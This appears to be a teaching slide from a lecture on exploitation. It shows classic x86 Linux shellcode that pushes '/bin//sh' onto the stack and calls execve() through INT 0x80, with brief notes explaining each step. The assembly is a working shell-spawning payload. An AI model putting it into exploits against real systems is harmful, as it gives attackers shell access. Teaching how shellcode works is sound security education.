

# Shellcode
XOR		EAX, EAX
PUSH		EAX
PUSH		0x2F2F7368
PUSH		0x2F62696E
MOV		EBX, ESP
PUSH		EAX
PUSH		EBX
MOV		ECX, ESP
CDQ
MOV		AL, 0xB
INT		0x80

Set up to put “/bin//sh” on the stack

Putting the arguments for execve() in the correct registers

System call